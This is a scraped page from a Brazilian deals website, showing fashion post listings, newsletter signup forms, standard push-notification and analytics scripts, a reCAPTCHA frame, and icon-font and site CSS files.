			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202512142002130903000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202512142002130903000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202512142002130903000000000001" class="acceptTerms" />
	 					<label for="acceptTermsGG202512142002130903000000000001">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OYwYVFc0AlT0bO-Zz0BBWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765742542711');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/fonts/icons-v2/icofont.css?v=1.0.3
body_size: 1161
content:
/*! 
* @package IcoFont 
* @version 1.0.1 
* @author IcoFont https://icofont.com 
* @copyright Copyright (c) 2015 - 2019 IcoFont 
* @license - https://icofont.com/license/
*/

@font-face
{
 
  font-family: "IcoFont";
font-weight: normal;
font-style: "Regular";
src: url("./fonts/icofont.woff2") format("woff2"),
url("./fonts/icofont.woff") format("woff");
}

[class^="ic-"], [class*=" ic-"]
{
  font-family: 'IcoFont' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  white-space: nowrap;
  word-wrap: normal;
  direction: ltr;
  line-height: 1;
/* Better Font Rendering =========== */
  -webkit-font-feature-settings: "liga";
  -webkit-font-smoothing: antialiased;
}

.ic-thin-right:before
{
  content: "\eaca";
}

.ic-thin-left:before
{
  content: "\eac9";
}

.ic-wishlist:before,.ic-mywishlist:before
{
  content: "\ef45";
}

.ic-login:before,.ic-profile:before
{
  content: "\ed03";
}

.ic-bars:before
{
  content: "\efa2";
}

.ic-artsandentertainment:before
{
  content: "\f000";
}

.ic-cameras:before
{
  content: "\eece";
}

.ic-business:before {
    content: "\ebe3";
}

.ic-religious:before {
    content: "\ef45";
}

.ic-office:before {
    content: "\eedb";
}

.ic-momandbaby:before
{
  content: "\eba1";
}

.ic-bagsandshoes:before
{
  content: "\e966";
}

.ic-sportsandleisure:before
{
  content: "\edda";
}

.ic-jeweleryandwatches:before
{
  content: "\ea2b";
}

.ic-electronics:before
{
  content: "\eeee";
}

.ic-phones:before
{
  content: "\ec8a";
}

.ic-houseandgarden:before
{
  content: "\e80c";
}

.ic-beauty:before
{
  content: "\e821";
}

.ic-femalefashion:before
{
  content: "\ecf2";
}

.ic-malefashion:before
{
  content: "\eceb";
}

.ic-close:before
{
  content: "\ec4f";
}

.ic-right:before
{
  content: "\eaca";
}

.ic-left:before
{
  content: "\eac9";
}

.ic-medias:before
{
  content: "\eca8";
}

.ic-computers:before
{
  content: "\ea41";
}

.ic-games:before
{
  content: "\ea30";
}

.ic-cars:before
{
  content: "\ee1b";
}

.ic-books:before
{
  content: "\ead1";
}

.ic-school:before
{
  content: "\ead1";
}

.ic-toys:before
{
  content: "\eba7";
}

.ic-household:before
{
  content: "\eeee";
}

.ic-tools:before
{
  content: "\f013";
}

.ic-health:before
{
  content: "\eb39";
}

.ic-medicine1:before
{
  content: "\ec12";
}

.ic-medicine:before
{
  content: "\ec1d";
}

.ic-travel:before
{
  content: "\ee46";
}

.ic-pets:before
{
  content: "\e878";
}

.ic-fashion:before
{
  content: "\ef53";
}

.ic-brands:before
{
  content: "\f000";
}

.ic-favourite:before
{
  content: "\f000";
}

.ic-categories:before
{
  content: "\e97b";
}

.ic-coupons:before
{
  content: "\efdd";
}

.ic-foodsanddrinks:before
{
  content: "\eb90";
}



.icofont-xs
{
  font-size: .5em;
}

.icofont-sm
{
  font-size: .75em;
}

.icofont-md
{
  font-size: 1.25em;
}

.icofont-lg
{
  font-size: 1.5em;
}

.icofont-1x
{
  font-size: 1em;
}

.icofont-2x
{
  font-size: 2em;
}

.icofont-3x
{
  font-size: 3em;
}

.icofont-4x
{
  font-size: 4em;
}

.icofont-5x
{
  font-size: 5em;
}

.icofont-6x
{
  font-size: 6em;
}

.icofont-7x
{
  font-size: 7em;
}

.icofont-8x
{
  font-size: 8em;
}

.icofont-9x
{
  font-size: 9em;
}

.icofont-10x
{
  font-size: 10em;
}

.icofont-fw
{
  text-align: center;
  width: 1.25em;
}

.icofont-ul
{
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
}

.icofont-ul > li
{
  position: relative;
  line-height: 2em;
}

.icofont-ul > li .icofont
{
  display: inline-block;
  vertical-align: middle;
}

.icofont-border
{
  border: solid 0.08em #f1f1f1;
  border-radius: .1em;
  padding: .2em .25em .15em;
}

.icofont-pull-left
{
  float: left;
}

.icofont-pull-right
{
  float: right;
}

.icofont.icofont-pull-left
{
  margin-right: .3em;
}

.icofont.icofont-pull-right
{
  margin-left: .3em;
}

.icofont-spin
{
  -webkit-animation: icofont-spin 2s infinite linear;
  animation: icofont-spin 2s infinite linear;
  display: inline-block;
}

.icofont-pulse
{
  -webkit-animation: icofont-spin 1s infinite steps(8);
  animation: icofont-spin 1s infinite steps(8);
  display: inline-block;
}

@-webkit-keyframes icofont-spin
{
  0%
  {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100%
  {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes icofont-spin
{
  0%
  {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100%
  {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.icofont-rotate-90
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.icofont-rotate-180
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.icofont-rotate-270
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}

.icofont-flip-horizontal
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.icofont-flip-vertical
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1);
}

.icofont-flip-horizontal.icofont-flip-vertical
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
  transform: scale(-1, -1);
}

:root .icofont-rotate-90,
	:root .icofont-rotate-180,
	:root .icofont-rotate-270,
	:root .icofont-flip-horizontal,
	:root .icofont-flip-vertical
{
  -webkit-filter: none;
  filter: none;
  display: inline-block;
}

.icofont-inverse
{
  color: #fff;
}

.sr-only
{
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.sr-only-focusable:active,
	.sr-only-focusable:focus
{
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
	

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/css/style.css?v=1.3.79
body_size: 17970
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600,800');

:root {
  --primary-color-active: #97c520;
  --primary-color-hover: #799e1a;
  --secondary-color-active: #365f85;
  --secondary-color-hover: #2b4c6a;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
  --greyscale-color-7: #f2f2f2;
}

/*
* Regular 		400
* Semi-bold 	600
* Extra-bold 	800

* Density 13px
* 6px	0.462em	46.2%	5pt
* 7px	0.538em	53.8%	5pt
* 8px	0.615em	61.5%	6pt
* 9px	0.692em	69.2%	7pt
* 10px	0.769em	76.9%	8pt
* 11px	0.846em	84.6%	8pt
* 12px	0.923em	92.3%	9pt
* 13px	1.000em	100.0%	10pt
* 14px	1.077em	107.7%	11pt
* 15px	1.154em	115.4%	11pt
* 16px	1.231em	123.1%	12pt
* 17px	1.308em	130.8%	13pt
* 18px	1.385em	138.5%	14pt
* 19px	1.462em	146.2%	14pt
* 20px	1.538em	153.8%	15pt
* 21px	1.615em	161.5%	16pt
* 22px	1.692em	169.2%	17pt
* 23px	1.769em	176.9%	17pt
* 24px	1.846em	184.6%	18pt
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family: 'Open Sans', sans-serif;font-size:100%;font-style:inherit;font-weight:inherit;outline:0;vertical-align:baseline;margin:0;padding:0;}
:focus{outline:0 !important;box-shadow: none !important;}
ol,ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:normal;text-align:left;}
blockquote:before,blockquote:after,q:before,q:after{content:"";}
i,em{font-style:italic;}
b,strong{font-weight:bold;}
small{font-size:0.769em;}
big{font-size:1.231em;}
a img{border:0;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}
h1,h2,h3,h4,h5,h6{font-weight:bold;}
a:link,a:visited{color:var(--primary-color-active);text-decoration:none;outline:0;font-weight: 400;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
a:hover,a:active{color:var(--primary-color-hover);text-decoration:none;outline:0;font-weight: 400;-webkit-transition: all 0.1s linear;-moz-transition: all 0.1s linear;-o-transition: all 0.5s linear;transition: all 0.1s linear;}
a.primary:link,a.primary:visited{color:var(--primary-color-active);}
a.primary:hover,a.primary:active{color:var(--primary-color-hover);}
a.secondary:link,a.secondary:visited{color:var(--secondary-color-active);}
a.secondary:hover,a.secondary:active{color:var(--secondary-color-hover);}
a:focus,input:focus,select:focus,textarea:focus {outline:0;}
input,select,textarea{background: #fff;min-height: 25px;border-radius: 5px;padding: 5px;border: 1px solid var(--greyscale-color-2);color:var(--greyscale-font-3);}
input:focus,select:focus,textarea:focus{border: 1px solid var(--primary-color-active) !important;}
input[type=text],input[type=email],input[type=password],textarea, textarea.form-control,select.form-control {height:auto;border: 1px solid var(--greyscale-color-2);background: #fff;font-weight: 400;font-size: 13px;color: var(--greyscale-font-1);border-radius:5px;}
textarea, textarea.form-control{height:130px;}
::-webkit-input-placeholder {color:var(--greyscale-font-2);}
::-moz-placeholder {color:var(--greyscale-font-2);}
:-ms-input-placeholder {color:var(--greyscale-font-2);}
:-moz-placeholder {color:var(--greyscale-font-2);}
input:-webkit-autofill,input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active,
textarea:-webkit-autofill,textarea:-webkit-autofill:hover, textarea:-webkit-autofill:focus, textarea:-webkit-autofill:active,
select:-webkit-autofill,select:-webkit-autofill:hover, select:-webkit-autofill:focus, select:-webkit-autofill:active{
    -webkit-box-shadow: 0 0 0 30px #fff inset !important;
    transition: background-color 5000s ease-in-out 0s;
}
.input-bg-grey{background:var(--greyscale-color-3) !important;}
.input-sz-lg{height: 50px !important;}
.input-sz-big{height: 60px !important;}
.input-font-13{font-size:13px !important;}
input.monetary{max-width:130px;}
body{background:#fff;font:normal 13px/150% 'Open Sans', sans-serif;color:var(--greyscale-font-3);}

.btn-large {font-size: 1.154em; height:60px;font-weight:800 !important; padding: 0 10px; text-transform:uppercase; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 600; text-decoration: none !important; line-height: 18px;}
.btn-big {font-size: 1em; padding: 11px 25px; text-transform:uppercase; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 25px;letter-spacing: 0.5px;}
.btn-big:hover{font-weight:400;}
.btn-medium {font-size: 1.154em; padding: 10px 10px; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 15px;}
.btn-small {font-size: 1.000em; padding: 8px 8px; border-radius: 5px; position: relative; overflow: hidden; cursor: pointer; font-weight: 400; text-decoration: none !important; line-height: 15px;}
.btn-box{width:100%; font-size:1.154em; padding:10px; position: relative; overflow: hidden; cursor: pointer; font-weight: 700; text-decoration: none !important; line-height: 15px;}
.btn-full-size{width:100%;}

.btn-default,.btn-primary {background: var(--primary-color-active); border: 1px solid transparent; color: #FFF !important;}
.btn-default:hover,.btn-primary:hover,.btn-default:focus,.btn-primary:focus  {background: var(--primary-color-hover); color: #FFF;border:1px solid transparent;}
.btn-default:disabled,.btn-default[disabled],.btn-primary:disabled,.btn-primary[disabled] {background: #ccc !important;color: #999 !important;border: 1px solid #999 !important;}
.btn-secondary {background: var(--secondary-color-active); border: none; color: #FFF !important;}
.btn-secondary:hover,.btn-secondary:focus {background: var(--secondary-color-hover); color: #FFF;}
.btn-secondary:disabled,.btn-secondary[disabled] {background: #ccc !important;color: #999 !important;border: 1px solid #999 !important;}
.btn-link{background-color:transparent;border:none;color:var(--greyscale-font-1) !important;}
.btn-gray {background: var(--greyscale-color-2); border: none; color: #FFF;}
.btn-gray:hover {background: var(--greyscale-color-1); color: #FFF;}
.btn-white {background: #fff; border: 1px solid var(--greyscale-color-4); color: var(--secondary-color-active);}
.btn-white:hover { color: #FFF;}
.btn-icon{background: transparent;border: none;cursor:pointer;max-width: 56px;max-height: 56px;}
.btn-icon:hover{background: var(--primary-color-active);border-radius: 5px;}
.btn-round{border-radius:50%;}

p{color:var(--greyscale-color-1);}
h1{text-align:center;font-weight:800;font-size:2.500em;color:var(--secondary-color-active);}
h1 img{margin:0 20px;}

h1.title2{font-size: 2em;text-align: left;overflow:hidden;position:relative;text-transform:uppercase;}
h1.title2:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 4px solid #eeeeee;height: 10px;margin-left: 10px;}

p.white-space-line{white-space: pre-line;}

.success{display:none;color:#28a745!important;}
.error{display:none;color:#e30044 !important;}

.pb-1em{padding-bottom:1em !important;}
.pb-2em{padding-bottom:2em !important;}
.pb-3em{padding-bottom:3em !important;}
.pb-4em{padding-bottom:4em !important;}
.pb-5em{padding-bottom:5em !important;}

.pt-1em{padding-top:1em !important;}
.pt-2em{padding-top:2em !important;}
.pt-3em{padding-top:3em !important;}
.pt-4em{padding-top:4em !important;}
.pt-5em{padding-top:5em !important;}

.mb-1em{margin-bottom:1em !important;}
.mb-2em{margin-bottom:2em !important;}
.mb-3em{margin-bottom:3em !important;}
.mb-4em{margin-bottom:4em !important;}
.mb-5em{margin-bottom:5em !important;}

.mt-1em{margin-top:1em !important;}
.mt-2em{margin-top:2em !important;}
.mt-3em{margin-top:3em !important;}
.mt-4em{margin-top:4em !important;}
.mt-5em{margin-top:5em !important;}

.rounded-circle{border-radius:50%;}

.form-check-label{margin-top: .4rem;}

.with-errors{padding:3px 5px;color:#e30044 !important;}

.form-loading{display:none;max-width:35px;max-height:35px;}
.form-loading-msg{display:none;color:var(--primary-color-active);}
.form-loading-msg-text{font-size:13px;}
.form-loading-msg-icon{font-size: 20px;}

.mb-col{margin-bottom:30px;}

.translatex-50{transform: translateX(-50%);}
.translatey-50{transform: translateY(-50%);}
.translate-50{transform: translate(-50%,-50%);}

/*
* checkbox and radio
*/
input[type=checkbox], input[type=radio] {-moz-box-sizing: border-box;box-sizing: border-box;padding: 0;}
input[type=checkbox], input[type=radio] {margin: 4px 0 0;margin-top: 1px\9;line-height: normal;}
.be-checkbox, .be-radio {display: block;line-height: 22px;margin: 0;padding: 3px 0;}
.be-checkbox input[type=checkbox], .be-checkbox input[type=radio], .be-radio input[type=checkbox], .be-radio input[type=radio] {margin: 0;display: none;width: 22px;}
.be-checkbox input[type=checkbox]+label, .be-checkbox input[type=radio]+label, .be-radio input[type=checkbox]+label, .be-radio input[type=radio]+label {padding-left: 0;}
.be-checkbox label, .be-radio label {margin-bottom: 0;}

.be-checkbox input[type=checkbox]:checked+label:before, .be-checkbox input[type=radio]:checked+label:before, .be-radio input[type=checkbox]:checked+label:before, .be-radio input[type=radio]:checked+label:before {content: "\f00c";color: var(--primary-color-active);border-color: var(--primary-color-active);font-family: 'Font Awesome 5 Free';font-weight: 900;}
.be-checkbox input[type=checkbox]+label:before, .be-checkbox input[type=radio]+label:before, .be-radio input[type=checkbox]+label:before, .be-radio input[type=radio]+label:before {content: "";width: 18px;height: 18px;display: inline-block;border: 1px solid var(--greyscale-color-2);margin-right: 6px;font-size: 13px;font-weight: 100;line-height: 15px;vertical-align: bottom;text-align: center;background-color: var(--greyscale-color-5);cursor: pointer;}
.be-checkbox input[type=checkbox].required:not(:checked)+label:before, .be-checkbox input[type=radio].required:not(:checked)+label:before, .be-radio input[type=checkbox].required:not(:checked)+label:before, .be-radio input[type=radio].required:not(:checked)+label:before {border:2px solid red;}
	
.be-radio-icon,.be-checkbox-icon {display: block;margin: 0;padding: 7px 0;}
.be-radio-icon.inline, .be-checkbox-icon.inline {display: inline-block;}
.be-radio-icon input[type=radio],.be-checkbox-icon input[type=checkbox] {margin: 0;display: none;width: 25px;}
.be-radio-icon input[type=radio]:checked+label,.be-checkbox-icon input[type=checkbox]:checked+label {border-color: var(--primary-color-active);color: var(--primary-color-active);}
.be-radio-icon label,.be-checkbox-icon label {cursor: pointer;margin: 0;width: 30px;height: 30px;line-height: 25px;border: 1px solid #d5d8de;text-align: center;font-size: 20px;vertical-align: middle;color: grey;}

/*
* Menu childs component
*/
ul.menu-childs li{position:relative;}
ul.menu-childs li.parent > span.carret:after{content: "\f0da";transition: 0.3s;color: var(--secondary-color-active);font-family: "Font Awesome 5 Free";font-size:20px;font-weight: 900;position: absolute;top: 6px;right: -3px;z-index: 99;cursor: pointer;}
ul.menu-childs li.parent.down > span.carret:after{transform: rotate(90deg); transition: 0.3s;}
ul.menu-childs li ul{padding-left:20px;display:none;}

/*
* Accengage Notification
*/
#_prompt_overlay{display:none !important;}
#_prompt_overlay.showit{display:block !important;}
#pushr{display:none;z-index: 999999 !important;position: fixed;max-width: 100%;top: 0 !important;left: 50% !important;transform: translateX(-50%) !important;background: #fff;width: 500px;padding: 20px;border-radius: 0 0 5px 5px;box-shadow: 1px 1px 10px #999;}
#pushr .pushr-container{}
#pushr .pushr-container p{color:var(--greyscale-font-1);font-size:1.2em;}
#pushr .pushr-container p.title{font-weight:900;font-size:1.3em;}
